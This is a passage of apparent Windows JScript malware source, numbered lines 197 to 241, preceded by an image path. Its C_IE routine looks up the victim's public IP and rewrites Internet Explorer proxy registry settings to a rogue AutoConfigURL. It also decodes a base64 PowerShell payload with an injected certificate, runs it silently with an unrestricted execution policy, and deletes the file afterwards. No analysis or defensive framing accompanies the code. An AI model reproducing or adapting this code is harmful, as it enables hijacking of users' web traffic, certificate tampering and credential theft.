 197 function C_IE() {
198 this.FileName = Help.GenStr(8) + '.ps1';
199 this.GetIp = function () {
200 var xhttp = new ActiveXObject('MSXML2.XMLHTTP');
201 try {
202 xhttp.open('GET', 'http://api.ipify.org/', false);
203 xhttp.send();
204 if (xhttp.status == 200) {
205 return Help.trim(xhttp.responseText);
206 }
207 } catch (e) {
208 }
209 try {
210 xhttp.open('GET', 'http://icanhazip.com/', false);
211 xhttp.send();
212 if (xhttp.status == 200) {
213 return Help.trim(xhttp.responseText);
214 }
215 } catch (e) {
216 return '';
217 }
218 };
219 this.InstallPac = function () {
220 cmdWScript.RegWrite('HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings\AutoDetect', 0, 'REG_DWORD');
221 for (var i = 0; i < 5; i++) {
222 var sIp = this.GetIp();
223 if (sIp.length > 0) {
224 this.WriteReg(String.format('http://127.0.0.1:5555/{0}.js?ip={1}', Help.GenStr(8), sIp));
225 }
226 }
227 };
228 this.WriteReg = function (s) {
229 cmdWScript.RegWrite('HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings\AutoConfigURL', s, 'REG_SZ');
230 };
231 this.IC = function () {
232 this.FileName = pwdTEMP + '\\' + this.FileName;
233 var bData = Base64.decode(arrayList.ps);
234 bData = bData.replace('%CERT%', arrayList.cert);
235 Help.BinaryDataToFile(this.FileName, bData);
236 cmdWScript.Run('cmd /c powershell -ep Unrestricted -f "' + this.FileName + '" | find /v "" >> "' + pwdLOG + '"', 0, true);
237 };
238 this.Close = function () {
239 if (cmdFSO.FileExists(this.FileName)) {
240 cmdFSO.DeleteFile(this.FileName);
241 }